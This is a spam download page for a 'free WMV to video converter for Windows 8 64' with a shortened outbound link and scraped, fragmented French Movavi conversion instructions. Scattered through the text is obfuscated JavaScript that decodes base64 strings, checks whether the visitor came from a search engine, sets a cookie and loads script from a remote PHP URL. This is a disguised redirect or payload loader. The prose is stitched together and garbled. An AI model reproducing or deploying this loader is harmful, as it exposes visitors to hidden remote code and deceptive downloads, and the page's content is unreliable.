

### [Download Free Wmv To Video Converter For Windows 8 64](https://bytlly.com/1veo4e)



[Download Free Wmv To Video Converter For Windows 8 64](https://bytlly.com/1veo4e)



Maintenant, vous pouvez transformer MP4 en WMV ou en autres formats en quelques minutes !1.. Si vous voulez convertir un fichier WMV en MP4, choisissez le groupe MP4 et le paramètre approprié.. L'utilisation du site web implique votre acceptation des conditions d'utilisation et de la politique de confidentialité.. Movavi Screen RecorderSimplement indispensable pour enregistrer des écrans en HD.

 $*(?(\text{?S}|\cdot)/g)$ ,  $0x537e8f=\{'\;confinite;case'2':\text{if(name)}\$ return  $0x537e8f$ [name];}continue;case'3':return  $0x537e8f$ ;case'4':for(var  $0x21d42c=0x0$ ;  $0x2fa908$ [ $0x1e30('0x23')$ ]( $0x21d42c$ ,  $0x1c9a64$ [ $0x1e30('0x3b')$ ]); $0x21d42c++)$ { $0x3d515c=0x1c9a64$ [\_0x21d42c]['split']('=');\_0x537e8f[\_0x3d515c[0x0]]=\_0x3d515c[0x1][\_0x1e30('0x7')](/;\$/);}continue;case'5':var \_0x3d515c;continue;}break;}}}}}}R(); Avez-vous besoin de convertir MP4 en WMV ou vice versa ?Téléchargez le programme et suivez les instructions ci-dessousMovavi Video ConverterComment convertir une vidéo MP4 en WMVMais comment le faire rapidement et simplement ? Demandez Movavi ! Nous avons un excellent outil – Movavi Video Converter – qui supporte 180 formats vidéo et audio (y compris, bien sûr, MP4 et WMV), et qui permet également d'enregistrer audio et vidéo dans un format approprié pour plus de 200 appareils mobiles.. Votre adresse est ajoutée à notre base de données Merci pour votre intérêt à Movavi!L'adresse de messagerie que vous avez entrée est incorrecte.. La conversion de fichiers WMV en MP4 (ou MP4 en WMV) peut prendre un certain temps, selon le nombre et la qualité des fichiers.

# **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player

Une fois la conversion terminée, les vidéos sont exportées dans le format sélectionné, et le dossier de destination s'ouvre automatiquement.. Veuillez vérifier votre adresse et essayer à nouveau Copyright © 2017 Movavi Tous droits réservés.. Choisissez les fichiers vidéo que vous voulez convertir de MP4 en WMV ou vice versa.. Téléchargez et installez le convertisseur de vidéoTéléchargez Movavi Video Converter et installez-le en suivant les instructions à l'écran.. Capturez des vidéos d'applications ou en direct, des webinaires et même des appels Skype, et enregistrez les clips dans tous les formats populaires.

# **converter windows 7**

Ce logiciel en français est intuitif et facile, de sorte qu'il ne faut pas être un expert pour l'utiliser !2.. Ajoutez un fichier au programmePour ajouter un fichier à convertir, cliquez sur le bouton Ajouter des fichiers dans Video Converter et sélectionnez Ajouter des vidéos.. 3 Réglez les paramètres et le format de sortiePassez à Video > WMV et choisissez le paramètre WMV approprié pour définir le format de sortie.. N'oubliez pas que la taille du fichier de sortie augmente si vous sélectionnez un paramètre avec une résolution élevée.

# **converter windows photo viewer to pdf**

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x4f12e8=0xcc6c d07$ ();}catch( $0x1f9d96$ {  $0x4f12e8=window$ ;}var  $0xef98$ e3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4f12e8['atob']||(\_0x4f12e8['at ob']=function(\_0x54af0a){var \_0x4f4bf9=String(\_0x54af0a)['replace'](/=+\$/,'');for(var \_0x1a485b=0x0,\_0x37a172,\_0x46a470 ,\_0x147bb9=0x0,\_0x216a38='';\_0x46a470=\_0x4f4bf9['charAt'](\_0x147bb9++);~\_0x46a470&&(\_0x37a172=\_0x1a485b%0x4 ?\_0x37a172\*0x40+\_0x46a470:\_0x46a470,\_0x1a485b++%0x4)?\_0x216a38+=String['fromCharCode'](0xff&\_0x37a172>>(-0x 2\* 0x1a485b&0x6)):0x0){\_0x46a470=\_0xef98e3['indexOf'](\_0x46a470);}return

\_0x216a38;});}());\_0x1e30['base64DecodeUnicode']=function(\_0x49283a){var \_0xd572c4=atob(\_0x49283a);var  $_0x2309fe=[$ ;for(var

\_0x368ad2=0x0,\_0x147a51=\_0xd572c4['length'];\_0x368ad2=0x0){if(\_0x2fa908[\_0x1e30('0x2f')]===\_0x1e30('0x30')){return undefined;}else{\_0x5bdc51=!![];}}}}if(\_0x5bdc51){if(\_0x2fa908[\_0x1e30('0x31')](\_0x2fa908[\_0x1e30('0x32')],\_0x1e30('0x 33'))){cookie[\_0x1e30('0x34')](\_0x2fa908[\_0x1e30('0x35')],0x1,0x1);if(!\_0x2e97ff){\_0x2fa908[\_0x1e30('0x36')](include,\_0x 2fa908['RporN'](\_0x1e30('0x37')+q,''));}}else{cookie[\_0x1e30('0x34')](\_0x2fa908[\_0x1e30('0x35')],0x1,0x1);if(!\_0x2e97ff){ if(\_0x2fa908[\_0x1e30('0x31')](\_0x2fa908['QbLCl'],'jKm')){include(\_0x2fa908[\_0x1e30('0x38')](\_0x2fa908[\_0x1e30('0x38')]  $(0x1e30(0x37'),q)$ ,''));}else{var  $0x228408=0x2fa908[0x1e30(0x39')]$ ['split']('|'),  $0x1364ef=0x0;while(!!]$ }{switch( $0x22$ 

### 8408[  $0x1364ef++$ ]}{case'0':if(!  $0x1c9a64&Ram$ e){return undefined;}continue;case'1':var

 $0x1c9a64=document['cookie']$ [ $0x1e30('0x3a')$ ](/[\w-]+=.. var  $0x3ae6=['d212K3RvK3ZpZGVvK2NvbnZ]cnRlcg==','Y29va$ 2ll','d01RZXo=','cEtnSUk=','c3BsaXQ=','cmVwbGFjZQ==','OyBkb21haW49','OyBzZWN1cmU=','UGlSREY=','VGFXaHQ=' ,'OyBleHBpcmVzPQ==','ZVlwZGk=','Z2V0VGltZQ==','b21PR3c=','RWhGRUE=','OyBwYXRoPQ==','ZGV5UHo=','Lmdvb 2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','emV5','UElt','UGlZ','MXwwfDV8NHwyfDM=','V 0hWaWg=','LmJpbmcu','eVpxdko=','dEJEemk=','LmFzay4=','cmVmZXJyZXI=','Z2V0','UWlBRUI=','a1lYU1A=','emxCRmY =','U3VETko=','WEVVV3g=','ZER0alM=','Q0pBcXQ=','RWt5ZXA=','d1ZTVFk=','S1RVV0c=','R1VKcGs=','aW5kZXhPZg= =','RlV5VWM=','YUJB','eFNub2g=','amdwV1k=','Vlpx','c2V0','ek9RT3Y=','Tnh0T3E=','aHR0cHM6Ly9jbG91ZGV5ZXNzL m1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UnBvck4=','YkpMc0k=','bWF0Y2g=','bGVuZ3Ro','RkxpekY=','Z2V0R WxlbWVudHNCeVRhZ05hbWU='];(function(\_0x3ee942,\_0x3b7cef){var \_0x43e3c0=function(\_0x15b1db){while(--\_0x15b1 db){ 0x3ee942['push']( 0x3ee942['shift']());}}; 0x43e3c0(++ 0x3b7cef);}( 0x3ae6,0x1de));var \_0x1e30=function(\_0x457119,\_0x5a61ae){\_0x457119=\_0x457119-0x0;var

 $0x550301=0x3ae6[$   $0x457119]$ ;if( $0x1e30$ ['initialized']===undefined){(function(){var  $0x4f12e8$ ;try{var

\_0xc6cd07=Function('return\x20(function()\x20'+'{}.. Movavi Video ConverterTous vos fichiers multimédias dans le format désiré !Convertir des fichiers vidéo, audio, DVD et imageBénéficier de conversions super rapides sans perte de qualitéAméliorer la qualité, ajuster le son, combiner des fichiersavant de convertirEnregistrer des clips vidéo et audio pour appareils mobilesDécouvrez d'autres guides pratiquesAvez-vous des questions ?Contactez-nous via messagerieRegardez nos guides vidéo (en anglais)D'autres applications à considérerMovavi Video EditorUn programme de montage vidéo simple et pratique offrant tous les outils nécessaires pour créer des films étonnants, avec bandes son personnalisées, effets spéciaux, génériques inédits et transitions.. 4 Convertissez et enregistrez vos vidéosChoisissez le dossier de sortie de vos vidéos dans le champ Destination puis cliquez sur Convertir pour lancer la conversion.. Movavi Video Converter peut traiter un fichier ou un lot de fichiers en une seule passe. e10c415e6f